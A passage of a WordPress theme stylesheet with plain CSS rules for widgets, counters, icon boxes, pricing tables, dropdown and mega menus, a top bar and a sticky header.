.widget_links ul li.current-menu-item a,.widget_nav_menu ul li.current-menu-item a, .woocommerce-MyAccount-navigation ul li.is-active a, .widget_product_categories ul li.current-cat a{
	font-weight:700
}
.widget .meta-data{
	margin-top:5px;
	line-height:20px
}
.tagcloud a{
	display:inline-block;
	margin-right:10px;
	margin-bottom:10px;
	padding:5px 10px;
	border:1px solid rgba(0,0,0,.08);
	color:#666;
	font-size:13px!important;
	-webkit-border-radius:3px;
	border-radius: 3px
}
.tagcloud a:hover{
	text-decoration:none
}
.tabbed_widgets{
	margin-bottom: 0
}
.tabbed_widgets .tab-content{
	padding-right:0;
	padding-left:0;
	background:none
}
.PI_SimpleTwitterTweets ul{
	margin:0;
	list-style-type:none
}
.PI_SimpleTwitterTweets .stt-em{
	font-weight:700
}
.widget_capital_recent_post ul li{
	padding:0;
	margin-bottom:22px;
	padding-bottom:22px
}
.widget_capital_recent_post ul li .post-thumbnail{
	float:left
}
.widget_capital_recent_post ul li .post-thumbnail img{
	width:70px;
	padding:4px;
	background:#fff;
	border:1px solid #eee
}
.widget_capital_recent_post ul li strong{
	display: block;
	padding-left: 90px;
	line-height: 18px;
	font-size: 14px
}
.widget_capital_recent_post ul li strong.padding-0, .widget_capital_recent_post ul li .meta-data.grid-item-meta.padding-0{
	padding-left:0;
}
.widget_capital_recent_post .meta-data{
	font-size:11px;
	line-height:12px
}
.widget_capital_recent_post ul li .meta-data.grid-item-meta{
	padding-left:90px;
	margin-bottom:0
}
.capital_flickr_widget ul li{
	float: left;
	margin: 0 10px 10px 0
}
.capital_flickr_widget ul li a{
	display: block;
	position: relative
}
.widget select{
	max-width:100%;
}

/* Animated number counter */
.fact-ico{
	display: inline-block;
	color: #fff;
	position: relative;
	text-align: center;
	padding: 20px;
	font-size: 20px;
	line-height: 1!important
}
.counter-icon-plain{
	padding: 0;
	background: none!important
}
.counter-icon-round{
	border-radius: 100%
}
.counter-icon-rounded{
	border-radius: 7px
}
.cust-counter .fact-ico i{
	height: 20px
}
.cust-counter .fact{
	display:inline-block;
	color:#666;
	font-size:15px;
	line-height: 120%
}
.cust-counter .timer{
	display:inline-block;
	font-weight:700;
	font-size:30px;
	line-height: 150%
}
.counter-align-center{
	text-align: center
}
.cust-counter .timer,.cust-counter .fact{
	display: block
}
.counter-align-center .fact-ico{
	margin-bottom: 5px
}
.counter-align-left .fact-ico{
	float: left;
	margin-right: 15px
}
.counter-align-right .fact-ico{
	float: right;
	margin-left: 15px
}
.counter-align-right{
	text-align: right
}
/* Opening Hours Shortcode */
.opening-hours-table{
}
.opening-hours-table ul{
	list-style-type: none;
	margin: 0
}
.opening-hours-table ul li{
	display: block;
	width: 100%;
	padding-bottom: 7px;
	margin-bottom: 7px
}
.opening-hours-table ul li > strong{
	width: 50%;
	float: left
}
.opening-hours-table ul li > span{
	width: 50%;
	float: left;
	opacity: .8;
	text-align: right
}
.opening-hours-table ul:before, .opening-hours-table ul:after, .opening-hours-table ul li:before, .opening-hours-table ul li:after{
	display: table;
	content: ""
}
.opening-hours-table ul li:after, .opening-hours-table ul:after{
	clear: both
}
.opening-hours-table ul li.opening-hours-sstyle-dark{
	border-bottom: 1px dashed rgba(0,0,0,.1)
}
.opening-hours-table ul li.opening-hours-sstyle-light{
	border-bottom: 1px dashed rgba(255,255,255,.1)
}
.opening-hours-table ul li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0
}
/* Popup Video button Shortcode */
.popup-video-button.video-btn-align-center{
	text-align: center
}
.popup-video-button.video-btn-align-left{
	text-align: left
}
.popup-video-button.video-btn-align-right{
	text-align: right
}
.popup-video-button.video-btn-round .popup-video-link{
	border-radius: 100%
}
.popup-video-button.video-btn-rounded .popup-video-link{
	border-radius: 5px
}
.popup-video-button .popup-video-link{
	text-align: center;
	color: #555;
	background-color: #fff;
	display: inline-block
}
.popup-video-button .popup-video-link:hover{
	opacity: .8
}
.popup-video-button.video-btn-small .popup-video-link{
	width: 30px;
	height: 30px;
	font-size: 15px
}
.popup-video-button.video-btn-small .popup-video-link i{
	line-height: 30px
}
.popup-video-button.video-btn-medium .popup-video-link{
	width: 55px;
	height: 55px;
	font-size: 25px
}
.popup-video-button.video-btn-medium .popup-video-link i{
	line-height: 55px
}
.popup-video-button.video-btn-large .popup-video-link{
	width: 80px;
	height: 80px;
	font-size: 38px
}
.popup-video-button.video-btn-large .popup-video-link i{
	line-height: 80px
}
.popup-video-button.video-btn-xlarge .popup-video-link{
	width: 105px;
	height: 105px;
	font-size: 48px
}
.popup-video-button.video-btn-xlarge .popup-video-link i{
	line-height: 105px
}
/* Icon Box Shortcode */
.icon-box {
	position:relative;
}
.icon-box .ibox-icon{
	display:block;
	position:absolute;
	top:0;
	left:0;
	text-align: center
}
.icon-box.ibox-outline:not(.ibox-plain) .ibox-icon i{
	color: #fff!important
}
.icon-box.ibox-icon-16{
	min-height: 32px
}
.icon-box.ibox-icon-16 .ibox-icon{
	width: 32px;
	height: 32px
}
.icon-box.ibox-icon-16.ibox-plain .ibox-icon{
	width: 26px
}
.icon-box .ibox-icon i:before{
	line-height: 1.8em
}
.icon-box.ibox-icon-16.ibox-outline .ibox-icon i:before{
	line-height: 1.6em
}
.icon-box.ibox-border .ibox-icon i:before{
	line-height: 1.9em
}
.icon-box.ibox-icon-16 .ibox-icon i:before{
	font-size: 16px!important
}
.icon-box.ibox-icon-16 h3, .icon-box.ibox-icon-16 p{
	padding-left: 48px
}
.icon-box.ibox-icon-16.ibox-plain h3, .icon-box.ibox-icon-16.ibox-plain p{
	padding-left: 36px
}
.icon-box.ibox-icon-32{
	min-height: 64px
}
.icon-box.ibox-icon-32 .ibox-icon{
	width: 64px;
	height: 64px
}
.icon-box.ibox-icon-32.ibox-plain .ibox-icon{
	width: 42px
}
.icon-box.ibox-icon-32 .ibox-icon i:before{
	font-size: 32px!important
}
.icon-box.ibox-icon-32 h3, .icon-box.ibox-icon-32 p{
	padding-left: 80px
}
.icon-box.ibox-icon-32.ibox-plain h3, .icon-box.ibox-icon-32.ibox-plain p{
	padding-left: 52px
}
.icon-box.ibox-icon-48{
	min-height: 96px
}
.icon-box.ibox-icon-48 .ibox-icon{
	width: 96px;
	height: 96px
}
.icon-box.ibox-icon-48.ibox-plain .ibox-icon{
	width: 58px
}
.icon-box.ibox-icon-48 .ibox-icon i:before{
	font-size: 48px!important
}
.icon-box.ibox-icon-48 h3, .icon-box.ibox-icon-48 p{
	padding-left: 112px
}
.icon-box.ibox-icon-48.ibox-plain h3, .icon-box.ibox-icon-48.ibox-plain p{
	padding-left: 68px
}
.icon-box.ibox-icon-64{
	min-height: 128px
}
.icon-box.ibox-icon-64 .ibox-icon{
	width: 128px;
	height: 128px
}
.icon-box.ibox-icon-64.ibox-plain .ibox-icon{
	width: 74px
}
.icon-box.ibox-icon-64 .ibox-icon i:before{
	font-size: 64px!important
}
.icon-box.ibox-icon-64 h3, .icon-box.ibox-icon-64 p{
	padding-left: 144px
}
.icon-box.ibox-icon-64.ibox-plain h3, .icon-box.ibox-icon-64.ibox-plain p{
	padding-left: 84px
}
.icon-box.ibox-plain:not(.ibox-icon-16) .ibox-icon i:before{
	line-height: 1!important
}
.icon-box .ibox-icon a,.icon-box .ibox-icon i{
	display:block;
	position:relative;
	width:100%;
	height:100%;
	color:#fff;
	border-radius: 100%
}
.icon-box.ibox-border .ibox-icon i{
	border-radius:50%;
}
.icon-box.ibox-outline .ibox-icon {
	border:1px solid;
	border-radius:50%;
	padding:3px;
}
.icon-box.ibox-rounded .ibox-icon,.icon-box.ibox-rounded .ibox-icon i {
	border-radius:3px!important;
}
.icon-box.ibox-border .ibox-icon {
	border:1px solid;
	border-radius:50%;
	padding:0;
}
.icon-box.ibox-border .ibox-icon i {
	border:none;
	background-color:transparent!important;
}
.icon-box.ibox-plain .ibox-icon {
	border:none!important;
	height:auto!important;
}
.icon-box.ibox-plain .ibox-icon i {
	border:none!important;
	background-color:transparent!important;
	border-radius:0;
}
.icon-box.ibox-center {
	text-align:center;
	padding:0;
}
.icon-box.ibox-center .ibox-icon {
	position:relative;
	margin:0 auto 30px;
	height: auto
}
.icon-box.ibox-center.ibox-plain .ibox-icon {
	margin-bottom:20px
}
.icon-box.ibox-center h3, .icon-box.ibox-center p{
	padding-left: 0!important
}
.icon-box h3+.ibox-icon {
	margin-top:20px!important;
}
.icon-box .ibox-icon i {
	z-index:1;
	-webkit-transition:background-color .3s,color .3s;
	-o-transition:background-color .3s,color .3s;
	transition:background-color .3s,color .3s;
}
.icon-box h3 {
	font-size:16px;
	font-weight: 700;
	margin-bottom:8px;
	font-family: inherit
}
.icon-box p {
	margin:0;
}
.ibox-rounded .ibox-icon i:after,.ibox-border.ibox-rounded .ibox-icon i:after {
	border-radius:3px;
}
/* Pricing Table */
.pricing-table {
	margin-top: 50px;	
	margin-bottom: 50px;
}
.pricing-table:after { 
	display: block; 
	visibility: hidden; 
	clear: both; 
	height: 0;
	content: "";
}
.pricing-table > div:first-child .pricing-column-content, .pricing-table > div:first-child h3 {
	border-left: 1px solid #eee!important;
}
.pricing-column {
	float: left;
	overflow: hidden;
	padding: 0px;
	background-color: #fff;
	text-align: center;
	-webkit-transition: box-shadow 0.2s linear;
	-moz-transition: box-shadow 0.2s linear;
	-o-transition: box-shadow 0.2s linear;
	transition: box-shadow 0.2s linear;
}
.pricing-column .features{
	padding:0;
	margin:0;
	background:none;
}
.pricing-column .features a{
	color:#5e5e5e;
}
.pricing-column .pricing-column-content {
	padding: 0px 0px 20px 0px;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.pricing-column.highlight {
	margin: -20px 0 0 -1px;
	background-color: #ffffff;
	box-shadow: 0px 0px 13px rgba(0,0,0,.09);
	position: relative;
	z-index: 10;
}
.pricing-column.highlight .pricing-column-content, .pricing-column.highlight h3  {
	border: none;
}
.pricing-column.highlight h3 .highlight-reason {
	display: block;
    color: rgba(0,0,0,0.4);
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 12px;
}
.pricing-column.highlight .pricing-column-content {
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	border-left: 1px solid #eee;
}
.pricing-table .popover{
	text-align:center;
}
.pricing-column ul li {
	padding: 10px 25px;
	border-bottom: 1px solid #eee;
	color: #666666!important;
	list-style: none;
	line-height: 18px;
}
.pricing-column ul li a{
	margin-left:10px;
}
.pricing-column ul li:first-child {
	border-top: 1px solid #eee;
}
.pricing-column ul li:nth-child(2n+1) {
	background-color: #F9F8F5;
}
.pricing-column.highlight h3 {
	margin-bottom: 0px!important;
	padding: 15px 0px;
	color: #ffffff!important;
}
.toggle .pricing-column h3 {
	font-size: 26px!important;
}
.pricing-column h3 {
	margin-bottom: 0px;
	padding: 18px 0;
	border-top: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	background-color: #ffffff;
	font-size: 26px;
	line-height: 28px;
}
.pricing-column h4 {
	margin-bottom: 0px;
	margin-left: -22px;
	padding: 20px 30px 6px 40px;	
	color: #333333;
	font-weight:700;
	font-size: 54px!important;
	line-height: 42px!important;
}
.pricing-column h4 .dollar-sign {
	position: relative;
	top: -14px;
	right: 0px;
	font-size: 22px;
	line-height: 22px;
	font-weight:300;
}
.pricing-column .interval {
	display: block;
	padding-bottom: 17px;
	min-height: 38px;
	color: #999999;
}
.pricing-column ul {
	margin-left: 0px;
}
.pricing-column .btn{
	margin-top:25px;
}
.pricing-column.highlight .btn{
	margin-bottom:20px;
}
.pricing-table.six-cols > div {
	width: 16.5%;
}
.pricing-table.five-cols > div {
	width: 20%;
}
.pricing-table.four-cols > div {
	width: 25%;
}
.pricing-table.three-cols > div {
	width: 33.2%;
}
.pricing-table.two-cols > div {
	width: 50%;
}
.pricing-table.one-cols > div {
	width: 100%;
}
.timeline {
	padding: 20px 0px;
	margin-top: -20px;
	position: relative;
}
.timeline:before {
	content: "";
	position: absolute;
	top: 40px;
	width: 3px;
	height: calc(100% - 80px);
	background: rgba(0,0,0,0.1);
}
.timeline .column {
	margin: 40px
}
.timeline .column .title .label:before {
	content: "";
	position: absolute;
	left: -44px;
	top: 6px;
	width: 11px;
	height: 11px;
	background: #fff;
	border: 3px solid #c0392b;
	border-radius: 100%
}
.timeline .column .title h3 {
}
.timeline .column .description p {
	margin-top: 10px
}
.featured-block-image{
	background: #eee;
	position: relative;
}
.featured-block-content{
	background: #f7f7f7;
	padding: 11px 15px 0 20px;
}
.featured-block-content:before, .featured-block-content:after{
	content: "";
	display: table
}
.featured-block-content:after{
	clear: both
}
.featured-block-icon{
	float: left;
	padding: 12px;
	color: #fff;
	width: 20%;
	margin: -11px 15px 0 -20px;
	text-align: center;
}
.featured-block-icon i{
	font-size: 30px;
}
.featured-block-text{
	float: left;
	padding-right: 15px;
	width: 80%;
}
.featured-block-overlay{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	padding: 30px;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
}
.fblock-style1:hover .featured-block-overlay{
	padding-top: 40px;
	padding-bottom: 40px;
	-webkit-transition: padding-top .3s .2s, padding-bottom .3s .2s;
	-moz-transition: padding-top .3s .2s, padding-bottom .3s .2s;
	-ms-transition: padding-top .3s .2s, padding-bottom .3s .2s;
	-o-transition: padding-top .3s .2s, padding-bottom .3s .2s;
	transition: padding-top .3s .2s, padding-bottom .3s .2s;
}
.featured-block-overlay-bg{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	z-index: 0;
	opacity: .6;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
}
.fblock-style2 .featured-block-overlay-bg{
	opacity: 0;
}
.fblock-style2:hover .featured-block-overlay-bg{
	opacity: .6;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s;
}
.featured-block-title{
	margin-bottom: 5px;
}
.featured-block-desc{
	margin-bottom: 0;
}
.fblock-style1 .featured-block-title, .fblock-style1 .featured-block-desc{
	color: #fff;
	position: relative;
	z-index: 1;
}
.fblock-style2 .featured-block-title, .fblock-style2 .featured-block-desc{
	color: #fff;
}
.fblock-style2 .featured-block-desc{
	margin-bottom: 18px;
}

/* ==================================================
   8. THEME STYLE
================================================== */
.header-stylehidden .site-header, .header-stylehidden .topbar{
	display:none;
}
.site-header{
  	-webkit-transition:height .5s ease;
  	transition: height .5s ease;
}
.relative-container{
	position:relative;
	z-index: 2
}
.site-logo{
	position:relative;
	line-height: 0;
	display:table;
	vertical-align:middle;
}
.header-equaler-static{
	height: auto!important
}
.static-logo{
	color:#555;
}
.static-logo span{
	font-weight:700;
	font-size:20px;
	line-height:1.5em
}
.static-logo span.site-tagline{
	font-size:13px;
	font-weight: 400;
	display:block
}
.site-logo > div{
	display:table-cell;
    vertical-align:middle
}
.site-logo .default-retina-logo, .sticky-logo .default-retina-logo, .mobile-logo .default-retina-logo{
	display:none;
}
/* /////////////////// MAIN MENU ////////////////// */
.dd-menu{
	display:block;
	float:left;
	margin:0;
	list-style-type:none;
}
.dd-menu > li{
	position:relative;
	z-index:999;
	float:left;
	font-weight:700;
}
.header-left-blocks .dd-menu > li{
	margin-right: 30px
}
.header-right-blocks .dd-menu > li{
	margin-left: 30px
}
.dd-menu > li.menu-item-has-children a:after, .dd-menu > li.menu-item-has-children a:before{
	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
}
.dd-menu > li.menu-item-has-children > a:after{
	content: " \f107";
	position: absolute;
	right: -12px

}
.dd-menu > li > ul > li.menu-item-has-children > a:after, .dd-menu > li > ul > li > ul > li.menu-item-has-children > a:after, .dd-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after{
	content: " \f105";
}
.dd-menu > li > ul.right > li.menu-item-has-children > a:before,.dd-menu > li > ul > li > ul.right > li.menu-item-has-children > a:before,.dd-menu > li > ul > li > ul > li > ul.right > li.menu-item-has-children > a:before{
	content: "\f104\ ";
}
.dd-menu > li > ul.right > li.menu-item-has-children > a:after,.dd-menu > li > ul > li > ul.right > li.menu-item-has-children > a:after,.dd-menu > li > ul > li > ul > li > ul.right > li.menu-item-has-children > a:after{
	content: "";
}
.dd-menu > li > a{
	display:block;
	line-height:83px;
	color: #111c24;
	position: relative
}
.dd-menu > li > a:before{
	position: absolute;
	bottom: 0;
	left: 0;
	content: "";
	height: 3px;
	width: 0;
  	-webkit-transition:width .5s ease;
  	transition: width .5s ease;
}
.dd-menu > li.current-menu-item > a:before{
	width: 100%
}
.dd-menu > li.right-align-menu > a:before{
	left: auto;
	right: 0
}
.dd-menu > li:hover > a:before{
	width: 100%;
}
.dd-menu > li ul{
	position:absolute;
	margin:0;
	list-style-type:none;
	top:100%;
	left:0;
	z-index:999;
	display:none;
	min-width:100%;
	background:#fff;
	margin-left:0;
	-webkit-box-shadow:0 5px 8px rgba(0,0,0,.2);
	-moz-box-shadow:0 5px 8px rgba(0,0,0,.2);
	box-shadow:0 5px 8px rgba(0,0,0,.2);
}
.dd-menu > li ul.right{
	right: 0;
}
.body .dd-menu > li ul.right{
	left: auto!important;
}
.body .dd-menu > li.megamenu ul.right{
	left: 0!important
}
.dd-menu > li > ul > li{
	position:relative;
	text-transform: none;
	font-weight:400;
	font-size:13px;
}
.dd-menu > li > ul > li > ul, .dd-menu > li > ul > li > ul > li > ul{
	left:100%!important;
	margin-left:5px;
	top:0!important;
}
.dd-menu > li > ul > li > ul.right, .dd-menu > li > ul > li > ul > li > ul.right{
	left: auto!important;
	right: 100%;
	margin-left: 0;
	margin-right: 5px;
}
.dd-menu > li:hover > ul{
	display:block;
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > li > ul > li > a,.dd-menu .megamenu-container ul li a{
	display:block;
	padding:13px 20px;
	border-bottom:1px solid rgba(255,255,255,.1);
	color:rgba(255,255,255,.8);
	white-space:nowrap;
}
.dd-style1.dd-menu .megamenu-container{
	color:rgba(255,255,255,.8)
}
.dd-menu .megamenu-container .widget_archive li, .dd-menu .megamenu-container .widget_categories li{
	display: block;
	width: 100%;
	border-bottom:1px solid rgba(255,255,255,.1)
}
.dd-menu .megamenu-container .widget_archive li a, .dd-menu .megamenu-container .widget_categories li a{
	border-bottom: 0;
	display: inline-block
}
.dd-menu .megamenu-container .widget_archive li a:before, .dd-menu .megamenu-container .widget_categories li a:before{
	display: none
}
.dd-menu .megamenu-container .widget_recent_comments .recentcomments{
	border-bottom:1px solid rgba(255,255,255,.1)
}
.dd-menu .megamenu-container .widget_recent_comments .recentcomments a{
	border: 0!important;
	display: inline-block!important;
	padding: 7px 0!important
}
.dd-menu .megamenu-container .widget_recent_comments .recentcomments a:hover{
	background: none
}
.dd-menu > li > ul > li > a:hover, .dd-menu > li > ul > li > ul > li > a:hover, .dd-menu > li > ul > li > ul > li > ul > li > a:hover,.dd-menu .megamenu-container ul li a:hover{
	text-decoration:none;
	color:#fff;
	background: rgba(0,0,0,.08)
}
.dd-menu > li > ul > li:last-child > a, .dd-menu > li > ul > li > ul > li:last-child > a, .dd-menu > li > ul > li > ul > li > ul > li:last-child > a{
	border-bottom:0;
}
.dd-menu > li.megamenu{
	position:inherit!important;
	left:0;
}
.dd-menu > li.megamenu > ul{
	left:0!important;
	margin-left:0
}
.dd-menu .megamenu-container{
	padding:0 35px 40px;
	font-weight: 400
}
.dd-menu .megamenu-container ul{
	display:block!important;
	position:static;
	margin-left:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	background:none;
}
.dd-menu .megamenu-container .megamenu-sub-title{
	margin-top: 40px
}
.dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title{
	display:block;
	text-transform:uppercase;
	font-size:16px;
	letter-spacing: 1px;
	margin-bottom:15px;
}
.dd-style1.dd-menu .megamenu-container .megamenu-sub-title, .dd-style1.dd-menu .megamenu-container .widget .widgettitle, .dd-style1.dd-menu .megamenu-container .widget .widget-title{
	color: #fff
}
.dd-menu .megamenu-container .widget_product_categories ul ul.children, .dd-menu .megamenu-container .widget_categories ul ul.children, .dd-menu .megamenu-container .widget_pages ul ul.children, .dd-menu .megamenu-container .widget_nav_menu ul ul.sub-menu{
	padding-top: 0;
	margin-top: 0;
	-webkit-border-radius:0;
	border-radius: 0
}
.dd-menu .megamenu-container .widget_nav_menu ul{
	border: 0
}
.dd-menu .megamenu-container .widget_nav_menu ul ul.sub-menu, .dd-menu .megamenu-container .widget_pages ul ul.children{
	border-top: 0
}
.dd-menu .megamenu-container .widget_product_categories ul ul.children li:last-child, .dd-menu .megamenu-container .widget_categories ul ul.children li:last-child, .dd-menu .megamenu-container .widget_pages ul ul.children li:last-child, .dd-menu .megamenu-container .widget_nav_menu ul ul.sub-menu li:last-child{
	border-bottom: 0
}
.dd-menu .megamenu-container .widget{
	margin-top:40px;
	margin-bottom: 0
}
.dd-menu .megamenu-container .widget ul li{
	padding:0;
	border-bottom:0;
}
.dd-menu .megamenu-container ul li a{
	padding: 7px 0;
	white-space: normal
}
.dd-menu .megamenu-container ul li a:hover{
	padding-left: 7px
}
.dd-menu .megamenu-sub-title-hide{
	display:none!important;
}
.dd-menu li.megamenu ul ul{
	background: none
}
.dd-style2.dd-menu > li > a:before{
	display: none
}
.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a,.dd-style2.dd-menu .megamenu-container ul li a,.dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a,.dd-style3.dd-menu .megamenu-container ul li a{
	border-bottom-color: rgba(0,0,0,.08);
	color: #555
}
.dd-style2.dd-menu > li > ul > li:first-child > a, .dd-style2.dd-menu > li > ul > li > ul > li:first-child > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li:first-child > a{
	border-radius: 4px 4px 0 0
}
.dd-style2.dd-menu > li > ul > li:last-child > a, .dd-style2.dd-menu > li > ul > li > ul > li:last-child > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li:last-child > a{
	border-radius: 0 0 4px 4px
}
.dd-style2.dd-menu .megamenu-container .widget_archive li, .dd-style2.dd-menu .megamenu-container .widget_categories li,.dd-style2.dd-menu .megamenu-container .widget_recent_comments .recentcomments, .dd-style3.dd-menu .megamenu-container .widget_archive li, .dd-style3.dd-menu .megamenu-container .widget_categories li,.dd-style3.dd-menu .megamenu-container .widget_recent_comments .recentcomments{
	border-bottom: 1px solid rgba(0,0,0,.08)
}
.dd-style2.dd-menu .megamenu-container ul li a{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.dd-style2.dd-menu .megamenu-container .widget_archive li a:hover, .dd-style2.dd-menu .megamenu-container .widget_categories li a:hover,.dd-menu .megamenu-container .widget_recent_comments .recentcomments a:hover{
	background: none;
	padding-left: 0
}
.dd-style2.dd-menu > li > ul > li > a:hover, .dd-style2.dd-menu > li > ul > li > ul > li > a:hover, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a:hover,.dd-style2.dd-menu .megamenu-container ul li a:hover,.dd-style3.dd-menu > li > ul > li > a:hover, .dd-style3.dd-menu > li > ul > li > ul > li > a:hover, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a:hover,.dd-style3.dd-menu .megamenu-container ul li a:hover{
	color: #555;
	background: rgba(0,0,0,.05)
}
.dd-style2.dd-menu li ul,.dd-style3.dd-menu li ul{
	background: #fff
}
.dd-style2.dd-menu li ul{
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.dd-style2.dd-menu > li > ul{
	margin-top: 20px
}
.dd-style2.dd-menu li ul:before {
	position: absolute;
	top: auto;
	margin: -20px 0px 0px -10px;
	left: 50%;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 10px;
	border-bottom-color: #fff;
	content: " ";
	pointer-events: none;
}
.dd-style2.dd-menu li ul.right:before{
	margin-left: 0;
	right: 20px;
	left: auto
}
.dd-style2.dd-menu li ul li ul:before{
	display:none;
}
.dd-style2.dd-menu > li.megamenu ul:before{
	display: none
}
.dd-style3.dd-menu > li{
	margin-left: 0!important;
	margin-right: 0!important;
}
.dd-style3.dd-menu > li > a{
	padding: 0 15px;
	-webkit-transition: background .3s ease, color .3s ease;
	transition: background .3s ease, color .3s ease;
}
.dd-style3.dd-menu > li > a:before{
	display: none
}
.dd-style3.dd-menu > li:hover > a, .dd-style3.dd-menu > li.current-menu-item > a{
	color: #fff
}
.dd-style3.dd-menu > li > ul{
	left: 0!important;
	margin-left: 0
}

.topper-opener:after{
	display: none
}
.topper-container{
	display: none;
	background: #fff;
	cursor: default
}
.topper-container .widget{
	margin-bottom: 0;
}
.topper-container.widgets-at-right, .topper-container.widgets-at-left{
	width: 400px;
	overflow-x: hidden;
	height: 100%;
	overflow: auto;
	position: fixed;
	top: 0;
	display: block;
	z-index: 10000;
	cursor: default
}
.topper-opened .widgets-at-right, .topper-opened .widgets-at-left{
	box-shadow: -4px 0 5px rgba(0,0,0,.1)
}
.topper-opened .widgets-at-left{
	box-shadow: 4px 0 5px rgba(0,0,0,.1)
}
.topper-container.widgets-at-right .container, .topper-container.widgets-at-left .container{
	width: 100%!important;
}
.topper-container.widgets-at-right .widget, .topper-container.widgets-at-left .widget{
	width: 100%!important;
	margin-bottom: 40px
}
.topper-container.widgets-at-right{
	right: -400px
}
.topper-container.widgets-at-left{
	left: -400px
}
body.topper-opened{
}
.topbar{
	background:#333;
	position: relative;
	z-index: 1002
}
.topbar:before, .topbar:after{
	content: "";
	display: table
}
.topbar:after{
	clear: both
}
.topbar .tinynav{
	display: none
}
.topbar-blocks, .topbar .search-module, .topbar .cart-module{
	float: left;
}
.topbar-left-blocks .topbar-blocks{
	margin-right: 20px
}
.topbar-left-blocks .search-module, .topbar-left-blocks .cart-module, .topbar-left-blocks .topbar-blocks.topbar-topper-opener{
	margin-right: 10px;
	margin-left: 0
}
.topbar-right-blocks{
	float: right
}
.topbar-right-blocks .topbar-blocks, .topbar-right-blocks .header-equaler{
	margin-left: 20px;
	margin-right: 0
}
.topbar-right-blocks .search-module, .topbar-right-blocks .cart-module, .topbar-right-blocks .topbar-blocks.topbar-topper-opener{
	margin-left: 10px;
	margin-right: 0
}
.topbar-left-blocks .header_info_text{
	margin-right: 25px
}
.topbar .topbar-blocks > div, .topbar .topbar-blocks > div > div{
	display: table;
	vertical-align: middle
}
.topbar .topbar-blocks > div > div{
	display: table-cell
}
.topbar .topbar-blocks, .topbar .topbar-blocks > div > div{
	height: 48px
}
.topbar .header-equaler, .topbar .header-equaler > div > div{
	height: 48px
}
.topbar .search-module-trigger, .topbar .cart-module-trigger, .topbar .topper-opener{
	color: #fff
}
.topbar .topper-opener{
	width: auto
}
.topbar .header_info_text{
	color: #eee;
	line-height: 1.3em;
	float: left;
	font-size: 13px;
}
.secondary-menu > ul, .topbar-social ul{
	margin:0;
	list-style-type:none;
}
.secondary-menu > ul > li, .topbar-social ul li{
	float:left;
	position: relative
}
.topbar-additional-menu > ul > li > a{
	height: 48px
}
.secondary-menu > ul > li a{
	display:inline-block;
	overflow:hidden;
	padding:0 12px;
	color:#eee;
	font-size:12px;
	line-height:100%;
	vertical-align: middle
}
.secondary-menu > ul > li a:before{
	content: '';
  	display: inline-block;
  	height: 100%;
  	vertical-align: middle;
}
.secondary-menu > ul > li a:hover{
	background-color:rgba(0,0,0,.1);
	color: #fff;
	text-decoration:none;
}
.secondary-menu > ul > li > ul{
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	background: #111c24;
	min-width: 100%;
	margin: 0;
	list-style-type: none;
}
.secondary-menu > ul > li:hover ul{
	display: block;
}
.secondary-menu > ul > li ul li a{
	line-height: 1.3em;
	padding: 12px;
	border-bottom: 1px solid rgba(0,0,0,.1);
}
.secondary-menu .dropdown-menu{
	z-index:1200;
}
.topbar-additional-menu > ul{
	border-right: 1px solid rgba(255,255,255,.18);
	float: left
}
.topbar-additional-menu > ul > li > a{
	border-left: 1px solid rgba(255,255,255,.18)
}
.topbar-social ul li a{
	color: #eee
}
.theme-sticky-header{
	position: fixed;
	left: 0;
	top: 0;
	margin-top: -999px;
	z-index: 9999;
	width: 100%;
	background-color: rgba(255,255,255,.95);
	height: 75px;
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,0.2);
	box-shadow:0 1px 3px rgba(0,0,0,0.2);
	-webkit-transition:margin-top .3s ease;
	transition:margin-top .3s ease;
}
.logged-in.admin-bar .theme-sticky-header{
	top: 28px
}
.theme-sticky-header .site-logo{
	display: none
}
.theme-sticky-header .sticky-logo img{
	width:auto!important
} 
.sticky-header-left-blocks{
	float: left
}
.sticky-header-right-blocks{
	float: right
}
.sticky-header-left-blocks .header-equaler{
	margin-right: 25px;
	margin-left: 0
}
.sticky-header-left-blocks .header-equaler.cart-module, .sticky-header-left-blocks .header-equaler.search-module,.sticky-header-left-blocks .header-equaler.header-topper-opener{
	margin-right: 15px
}
